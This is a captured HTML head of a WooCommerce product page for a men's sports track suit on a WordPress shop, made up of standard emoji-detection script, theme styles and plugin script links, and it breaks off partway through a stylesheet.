

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cpsbd.com/product/mens-sports-truck-suit/
body_size: 12174
content:

<!doctype html>
<html lang="en-US">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <title>Mens sports truck suit &#8211; CPS Group</title>

<!--  --><meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<noscript><style>#preloader{display:none;}</style></noscript><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="CPS Group &raquo; Feed" href="https://cpsbd.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CPS Group &raquo; Comments Feed" href="https://cpsbd.com/comments/feed/" />
<script>
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cpsbd.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' >

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cpsbd.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3'  media='all' />
<style id='wp-block-library-theme-inline-css' >
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' >
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' >
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--roofix-primary: #ee212b;--wp--preset--color--roofix-secondary: #082c4b;--wp--preset--color--roofix-gray: #646464;--wp--preset--color--roofix-dark: #111111;--wp--preset--color--roofix-light: #fff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--primary-to-secondary: linear-gradient(135deg, rgb(238,33,43) 0%, rgb(8,44,75) 100%);--wp--preset--gradient--primary-to-tertiary: linear-gradient(135deg, rgb(238,33,43) 0%, rgb(238,33,43) 100%);--wp--preset--gradient--secondary-to-tertiary: linear-gradient(135deg, rgb(8,44,75) 0%, rgb(238,33,43) 100%);--wp--preset--gradient--tertiary-to-primary: linear-gradient(135deg, rgb(238,33,43) 0%, rgb(238,33,43) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 36px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://cpsbd.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.3'  media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://cpsbd.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.6.3'  media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://cpsbd.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.6.3'  media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://cpsbd.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.6.3'  media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://cpsbd.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.6.3'  media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://cpsbd.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.6.3'  media='all' />
<style id='woocommerce-inline-inline-css' >
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://cpsbd.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.6.3'  media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://cpsbd.com/wp-content/themes/tiptop/assets/css/bootstrap.min.css?ver=1.4.2'  media='all' />
<link rel='stylesheet' id='flaticon-css' href='https://cpsbd.com/wp-content/themes/tiptop/assets/font/flaticon.css?ver=1.4.2'  media='all' />
<link rel='stylesheet' id='animate-css' href='https://cpsbd.com/wp-content/themes/tiptop/assets/css/animate.min.css?ver=1.4.2'  media='all' />
<link rel='stylesheet' id='roofix-gfonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C600%2C700%7CInter%3A800%7CInter%3A800%7CInter%3A800%7CInter%3A800%7CInter%3A800%7CInter%3A700%2C400%2C500%2C600&#038;display=fallback&#038;ver=1.4.2'  media='all' />
<link rel='stylesheet' id='roofix-font-awesome-css' href='https://cpsbd.com/wp-content/themes/tiptop/assets/css/all.min.css?ver=1.4.2'  media='all' />
<link rel='stylesheet' id='roofix-style-css' href='https://cpsbd.com/wp-content/themes/tiptop/assets/css/style.css?ver=1.4.2'  media='all' />
<style id='roofix-dynamic-inline-css' >
.entry-banner{background-color: #707173}.content-area {padding-top:120px;}  @media all and (max-width: 1199px) {.content-area {padding-top:110px;}}  @media all and (max-width: 991px) {.content-area {padding-top:100px;}}  @media all and (max-width: 767px) {.content-area {padding-top:90px;}}.content-area {padding-bottom:120px;}  @media all and (max-width: 1199px) {.content-area {padding-bottom:110px;}}  @media all and (max-width: 991px) {.content-area {padding-bottom:100px;}}  @media all and (max-width: 767px) {.content-area {padding-bottom:80px;}} body, ul li { font-family: 'Roboto', sans-serif; font-size: 16px; line-height: 28px; font-weight : normal; font-style: normal; } h1 { font-family: 'Inter', sans-serif; font-size: 46px; line-height: 54px; font-weight : 800; font-style: normal; } h2 { font-family: 'Inter', sans-serif; font-size: 36px; line-height: 46px; font-weight : 800; font-style: normal; } h3 { font-family: 'Inter', sans-serif; font-size: 28px; line-height: 38px; font-weight : 800; font-style: normal; } h4 { font-family: 'Inter', sans-serif; font-size: 22px; line-height: 32px; font-weight : 800; font-style: normal; } h5 { font-family: 'Inter', sans-serif; font-size: 18px; line-height: 28px; font-weight : 800; font-style: normal; } h6 { font-family: 'Inter', sans-serif; font-size: 16px; line-height: 26px; font-weight : 700; font-style: normal; } 
</style>
<link rel='stylesheet' id='magnific-popup-css' href='https://cpsbd.com/wp-content/themes/tiptop/assets/css/magnific-popup.css?ver=1.4.2'  media='all' />
<script type="text/javascript" src="https://cpsbd.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cpsbd.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://cpsbd.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.6.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/cpsbd.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cpsbd.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.6.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cpsbd.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.6.3" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cpsbd.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.9.6.3" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cpsbd.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.6.3" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cpsbd.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.6.3" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cpsbd.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.6.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cpsbd.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.6.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cpsbd.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.6.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cpsbd.com/wp-content/themes/tiptop/assets/js/popper.js?ver=1.4.2" id="popper-js"></script>
<script type="text/javascript" src="https://cpsbd.com/wp-content/themes/tiptop/assets/js/jquery.magnific-popup.min.js?ver=1.4.2" id="jquery-magnific-popup-js"></script>
<script type="text/javascript" src="https://cpsbd.com/wp-content/themes/tiptop/assets/js/jquery.sticky-kit.min.js?ver=1.4.2" id="sticky-kit-js"></script>
<script type="text/javascript" src="https://cpsbd.com/wp-content/themes/tiptop/assets/js/jquery.countdown.min.js?ver=1.4.2" id="countdown-js"></script>
<link rel="https://api.w.org/" href="https://cpsbd.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cpsbd.com/wp-json/wp/v2/product/4310" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cpsbd.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 9.6.3" />
<link rel="canonical" href="https://cpsbd.com/product/mens-sports-truck-suit/" />
<link rel='shortlink' href='https://cpsbd.com/?p=4310' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cpsbd.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcpsbd.com%2Fproduct%2Fmens-sports-truck-suit%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cpsbd.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcpsbd.com%2Fproduct%2Fmens-sports-truck-suit%2F&#038;format=xml" />
        <!--Customizer CSS-->
      	<style >
            
            /* Body */

                        /* Link */

                        /* Link Hover */

            
            /* Meta */
            
     
        
         
        
            
            
            
            			
						
						
						
						
			
						
						
						
						
						
			
		</style>

		<!--/ Customizer CSS-->
        	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.27.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
